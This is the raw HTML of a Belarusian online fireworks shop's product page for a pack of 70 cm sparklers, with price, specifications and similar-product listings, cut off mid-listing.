

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/
body_size: 18588
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<title>Бенгальские огни (TKF070)</title>
<link rel="canonical" href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/"/>
<meta property="og:locale" content="ru_RU"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Бенгальские огни (TKF070)"/>
<meta property="og:url" content="https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/"/>
<meta property="og:site_name" content="Петарда Бай!"/>
<meta property="article:published_time" content="2022-11-26T14:26:32+00:00"/>
<meta property="article:modified_time" content="2025-10-28T19:00:03+00:00"/>
<meta property="og:image" content="http://petarda.by/wp-content/uploads/2022/11/11-18.jpg"/>
<meta property="og:image:width" content="320"/>
<meta property="og:image:height" content="320"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="petarda_admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Написано автором"/>
<meta name="twitter:data1" content="petarda_admin"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://petarda.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetarda.by%2Fbengalskie-ogni%2Fbengalskie-ogni-tkf070%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://petarda.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetarda.by%2Fbengalskie-ogni%2Fbengalskie-ogni-tkf070%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}
@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}
.has-regular-font-size{font-size:1em}
.has-larger-font-size{font-size:2.625em}
.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}
.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}
.has-text-align-center{text-align:center}
.has-text-align-left{text-align:left}
.has-text-align-right{text-align:right}
.has-fit-text{white-space:nowrap!important}
#end-resizable-editor-section{display:none}
.aligncenter{clear:both}
.items-justified-left{justify-content:flex-start}
.items-justified-center{justify-content:center}
.items-justified-right{justify-content:flex-end}
.items-justified-space-between{justify-content:space-between}
.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}
.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
html :where(.has-border-color){border-style:solid}
html :where([style*=border-top-color]){border-top-style:solid}
html :where([style*=border-right-color]){border-right-style:solid}
html :where([style*=border-bottom-color]){border-bottom-style:solid}
html :where([style*=border-left-color]){border-left-style:solid}
html :where([style*=border-width]){border-style:solid}
html :where([style*=border-top-width]){border-top-style:solid}
html :where([style*=border-right-width]){border-right-style:solid}
html :where([style*=border-bottom-width]){border-bottom-style:solid}
html :where([style*=border-left-width]){border-left-style:solid}
html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}
html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}
@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}
body .is-layout-flex{display:flex;}
.is-layout-flex{flex-wrap:wrap;align-items:center;}
.is-layout-flex > :is(*, div){margin:0;}
body .is-layout-grid{display:grid;}
.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}
.has-black-color{color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-color{color:var(--wp--preset--color--white) !important;}
.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}
.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}
.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}
.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}
.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}
.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}
.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}
.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}
.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}
.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}
.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}
.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}
.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}
.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}
.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}
.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}
.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}
.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}
.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}
.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}
.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}
.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}
.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}
.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}
.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}
.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}
.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}
.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}
.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}
.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="https://api.w.org/" href="https://petarda.by/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://petarda.by/wp-json/wp/v2/posts/1135"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petarda.by/xmlrpc.php?rsd"/>
<link rel='shortlink' href='https://petarda.by/?p=1135'/>
<style>.no-js img.lazyload{display:none;}
figure.wp-block-image img.lazyloading{min-width:150px;}
.lazyload, .lazyloading{opacity:0;}
.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms;}</style>
<link rel="pingback" href="https://petarda.by/xmlrpc.php"/>
<link rel="icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg" sizes="32x32"/>
<link rel="icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://petarda.by/wp-content/uploads/2022/10/logo2.svg"/>
<meta name="msapplication-TileImage" content="https://petarda.by/wp-content/uploads/2022/10/logo2.svg"/>
<style id="wp-custom-css">select{appearance:auto !important;}</style>
<meta name="theme-color" content="#E30613">
<meta name="viewport" content="user-scalable=no,width=device-width,initial-scale=1,maximum-scale=1">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<meta name="yandex-verification" content="9349fc0f95ffa407"/>
<style>.loader{display:flex;align-items:center;justify-content:center;position:fixed;top:0;left:0;right:0;bottom:0;z-index:99999;opacity:1;visibility:visible;background-color:#fff;transition:all 0.3s ease-in-out;}
.loader__inner{position:relative;width:40px;height:40px;z-index:9999;}
.loader--hide{opacity:0;visibility:hidden;z-index:-1;transition:all 0.3s ease-in-out;}
.loader__line{display:flex;position:absolute;left:0;top:0;right:0;bottom:0;height:100%;width:100%;}
.messege_ok{margin:120px 90px 20px !important;}
.menu-button, *[data-modal="cart"], .product-info__buttons, .product-page-block__cart-btn{display:none !important;}</style>
<link rel="modulepreload" href="https://petarda.by/wp-content/themes/petarda/assets/main.f0bb5b05.js">
<link rel="stylesheet" type="text/css" href="//petarda.by/wp-content/cache/wpfc-minified/mltpkj3n/ab8kl.css" media="all"/>
</head>
<body class="wp-singular post-template-default single single-post postid-1135 single-format-standard wp-theme-petarda">
<div class="loader"> <img data-src="/wp-content/uploads/2022/10/loader.svg" class="loader__inner lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2022/10/loader.svg" class="loader__inner"></noscript> <div class="loader__line"> <span></span></div></div><div id="app" style="overflow: hidden;"> <header id="header" class="flex justify-between items-center px-[60px] md:px-[40px] py-1"> <a href="/" class="logo"> <img alt="logo" width="126" height="40" lazyload="lazy" data-src="https://petarda.by/wp-content/uploads/2022/10/logo.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/10/logo.svg" alt="logo" width="126" height="40" lazyload="lazy"></noscript> </a> <div class="header-right flex justify-between items-center"> <div class="header-right__items flex text-center mobile"> <div class="order-a-call header-right__item mr-8" data-modal="onlineZakazPhone"> <img lazyload="lazy" height="16" width="16" alt="order-a-call" data-src="/wp-content/uploads/2022/10/phone.svg" class="lazyload" src="[data-uri]"><noscript><img src="/wp-content/uploads/2022/10/phone.svg" lazyload="lazy" height="16" width="16" alt="order-a-call"></noscript> <span>Заказать звонок</span></div><div class="phone-block"> <a href="tel:+375 (29) 291-46-06" class="flex items-center font-semibold text-lg"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/mts.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/mts.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (29) 291-46-06</span> </a> <a href="tel:+375 (44) 533-23-73" class="flex items-center font-semibold text-lg"> <img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" width="21" height="21" alt="Купить салют" data-src="/img/svg/icon/a1.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/a1.svg" lazyload="lazy" width="21" height="21" alt="Купить салют"></noscript></noscript> <span class="ml-2">+375 (44) 533-23-73</span> </a></div></div><div id="menu" class="menu flex items-center cursor-pointer" onclick="useBurger(this);"> <span class="mr-5 text-[20px] font-semibold ipad">Меню</span> <div class="burger"></div></div></div></header>
<main id="content" class="product_page">
<div class="container-block page-product"> <div class="breadcrumbs-black"> <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Петарда Бай!." href="https://petarda.by" class="home"><span property="name">Петарда Бай!</span></a><meta property="position" content="1"></span><span class="dot"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Бенгальские огни Рубрика archives." href="https://petarda.by/bengalskie-ogni/" class="taxonomy category"><span property="name">Бенгальские огни</span></a><meta property="position" content="2"></span><span class="dot"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Гомель Рубрика archives." href="https://petarda.by/bengalskie-ogni/gomel/" class="taxonomy category"><span property="name">Гомель</span></a><meta property="position" content="3"></span><span class="dot"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Бенгальские огни (TKF070)</span><meta property="url" content="https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf070/"><meta property="position" content="4"></span></div></div><div class="product-page"> <div class="gallery product-page-big-img open-modalbox_container"> <div class="gallery-item open-modalbox-item" data-href="https://petarda.by/wp-content/uploads/2022/11/11-18.jpg"> <img loading="lazy" width="400" data-src="https://petarda.by/wp-content/uploads/2022/11/11-18-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/11-18-300x300.jpg" loading="lazy" width="400"></noscript></div></div><div class="product-page-container"> <div class="sales mb-2"> <div class="sales_block sales__text"> -17%</div></div><h1 class="h2">Бенгальские огни (TKF070)</h1>
<div class="product-page-block"> <div class="product-page-block__price"> <div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">10.00BYN</div><div class="price-content__price-old-block"> <div class="price-content__price-old"> 12.00</div></div></div></div><div class="product-page-block__cart"> <div class="product-page-block__cart-btn"> <div class="product-page-block__cart-button"> <button class="btn button--primary" onclick="useAddCart(1135, [], 0)">В корзину</button> <button class="btn btn-gray" onclick="useAddFavorite(1135)"> <img lazyload="lazy" alt="like" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt="like"></noscript> </button></div><div data-modal="byClick" data-title-byclick="Бенгальские огни (TKF070)" data-price-byclick="10.00BYN" onclick="byClick(this);" class="font-semibold text-gray-600 text-left md:text-right mt-2 cursor-pointer hover:text-black hover:underline"> Купить в 1 клик</div></div></div></div><div class="product-page-block-info mb-8"> <div class="flex items-center"> <img loading="lazy" width="24" height="24" alt="" data-src="/img/svg/icon/gift.svg" class="mr-1 lazyload" src="[data-uri]"><noscript><img class="mr-1" src="/img/svg/icon/gift.svg" loading="lazy" width="24" height="24" alt=""></noscript> <span class="text-lg font-semibold">Скидки постоянным клиентам</span></div></div><div class="product-page-block-video mt-5"> <div class="h4">Видео</div><div class="gallery open-modalbox_container mt-4"> <div class="product-page-block-video__item open-modalbox-item" data-videoId="-8xVgi1SlYI"> <span><img loading="lazy" width="40" height="40" alt="video" data-src="/img/svg/icon/play.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/play.svg" loading="lazy" width="40" height="40" alt="video"></noscript></span> <img loading="lazy" width="400" data-src="https://img.youtube.com/vi/-8xVgi1SlYI/sddefault.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://img.youtube.com/vi/-8xVgi1SlYI/sddefault.jpg" loading="lazy" width="400"></noscript></div></div></div><div class="product-page-block__info"> <div class="h4">Характеристики</div><div class="product-page-block__info-text mt-4"> <b>Калибр:</b><span> 4 шт/уп</span><br> <b>Зарядов:</b><span> 1 упаковка</span><br> <b>Длительность:</b><span> 70 см</span><br> <b>Производитель:</b> <span>Китай</span><br></div></div></div></div></div></main>
<div class="container-block similar-products_block"> <div class="h3 mb-6">Похожие товары</div><div class="products-grid products-list_block"> <div class="products-container"> <div class="product" data-cart-product="1602"> <a href="https://petarda.by/hlopushki/hlopushka-maskarad/" class="product-img"> <div class="sales"></div><div class="hover-video"> <img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2023/09/Maskarad-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2023/09/Maskarad-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/hlopushki/hlopushka-maskarad/" class="product-info__title">Хлопушка Маскарад</a> <div class="product-info__text"> <span style="font-weight: 600;">Огонь:</span><span> с петлей </span><br> <span style="font-weight: 600;">Производитель:</span> <span>Китай</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">2.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1602" class="btn">В корзину</button> <button data-favorite-btn="1602" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1035"> <a href="https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-clod-lch2500/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="i9-IjnJ1fLE"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/LCH2500-225x300.png" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/LCH2500-225x300.png" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/rakety-rimskie-svechi/raketa-odinochnaya-clod-lch2500/" class="product-info__title">Ракета одиночная CLOD (LCH2500)</a> <div class="product-info__text"> <span style="font-weight: 600;">Количество:</span><span> 1 штука</span><br> <span style="font-weight: 600;">длина /см:</span><span> 15 см</span><br> <span style="font-weight: 600;">Производитель:</span> <span>Китай</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">3.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1035" class="btn">В корзину</button> <button data-favorite-btn="1035" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1119"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf017/" class="product-img"> <div class="sales"></div><div class="hover-video" data-hover-video-youtube="5ZB_kKKfsto"> <div class="hover-video-youtube"></div><img lazyload="lazy" alt="" data-src="https://petarda.by/wp-content/uploads/2022/11/bengala-17-sm-300x300.jpg" class="lazyload" src="[data-uri]"><noscript><img src="https://petarda.by/wp-content/uploads/2022/11/bengala-17-sm-300x300.jpg" lazyload="lazy" alt=""></noscript></div></a>
<div class="product-info"> <a href="https://petarda.by/bengalskie-ogni/bengalskie-ogni-tkf017/" class="product-info__title">Бенгальские огни (TKF017)</a> <div class="product-info__text"> <span style="font-weight: 600;">Калибр:</span><span> 10 шт/уп</span><br> <span style="font-weight: 600;">Зарядов:</span><span> 1 упаковка</span><br> <span style="font-weight: 600;">Длина:</span><span> 17 см</span><br> <span style="font-weight: 600;">Длительность:</span><span> до 60 сек</span><br> <span style="font-weight: 600;">Производитель:</span> <span>Китай</span><br></div><div class="product-availability"> В наличии</div><div class="price-content"> <div class="price-content__price">3.00BYN</div></div><div class="product-info__buttons"> <button data-cart-btn="1119" class="btn">В корзину</button> <button data-favorite-btn="1119" class="btn btn-gray"> <img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img lazyload="lazy" alt="" data-src="/img/svg/icon/heart3.svg" class="lazyload" src="[data-uri]"><noscript><img src="/img/svg/icon/heart3.svg" lazyload="lazy" alt=""></noscript></noscript></noscript></noscript> </button></div></div></div><div class="product" data-cart-product="1608"> <a 